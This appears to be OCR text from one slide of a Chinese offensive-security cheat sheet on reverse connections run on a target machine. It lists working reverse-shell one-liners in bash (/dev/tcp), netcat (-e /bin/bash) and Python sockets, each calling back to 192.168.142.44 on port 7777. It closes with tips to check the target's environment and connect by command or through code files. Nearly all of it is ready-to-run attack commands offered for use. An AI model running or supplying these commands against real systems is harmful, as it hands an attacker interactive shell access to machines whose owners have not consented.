 常见建立反弹连接的方式（靶机执行）1/3
类型 命令
Linux bash bash -i >& /dev/tcp/192.168.142.44/7777 0>&1
netcat nc -e /bin/bash 192.168.142.44 7777
Python python -c "import
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_S
TREAM);s.connect(('192.168.142.44',7777));os.dup2(s.fileno(),0);os.du
p2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-
i']);"
看机器有什么环境
通过命令直接连接，或者访问代码文件